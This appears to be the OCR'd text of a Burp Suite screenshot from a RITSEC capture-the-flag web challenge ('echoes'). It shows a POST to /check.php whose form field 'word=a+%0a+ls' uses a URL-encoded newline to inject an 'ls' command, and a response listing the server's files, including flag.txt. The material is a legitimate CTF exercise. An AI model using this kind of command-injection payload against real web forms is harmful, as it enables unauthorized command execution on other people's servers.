 Send Cancel < ▼ > ▼ Target: https://echoes-web.challenges.ctf.ritsec.club HTTP/2
Request
Pretty Raw Hex \n
1 POST /check.php HTTP/2
2 Host: echoes-web.challenges.ctf.ritsec.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://echoes-web.challenges.ctf.ritsec.club
10 Referer:
https://echoes-web.challenges.ctf.ritsec.club/index.html
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 word=a+%0a+ls
Response
Pretty Raw Hex Render \n
12 <head>
13 <link rel="stylesheet" type="text/css" href="styles.css
">
14 <link rel="preconnect" href="
https://fonts.googleapis.com">
15 <link rel="preconnect" href="https://fonts.gstatic.com"
crossorigin>
16 <link href="
https://fonts.googleapis.com/css2?family=Rubik:wght@500
&display=swap" rel="stylesheet">
17 </head>
18 <body class="legible">
19 <p>
You entered: a
20 ls
</p>
21 <p class="php">
This word
22 echoes (echoes) (echoes)...see?<br />
23 a
24 ls<br />
a
25 ls<br />
a<br />
check.php<br />
flag.txt<br />
images<br />
index.html<br />
styles.css<br />
</p>
26
27 <a href="/index.html">
Click here to check another word
</a>
28
29 </body>
30 </html>
31